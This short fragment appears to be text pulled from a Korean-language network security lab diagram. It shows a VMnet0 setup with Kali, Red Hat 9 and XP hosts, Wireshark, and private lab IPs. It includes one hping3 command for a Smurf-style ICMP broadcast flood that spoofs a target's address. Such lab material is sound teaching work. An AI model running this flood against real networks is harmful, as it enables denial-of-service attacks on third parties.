 Vmnet 0
kali
redhat9
xp
WireShark
200.200.200.164
200.200.200.165
200.200.200.166
hping3 -a <공격대상 IP> <Direct Broadcast 주소> --icmp --flood
xp
200.200.200.255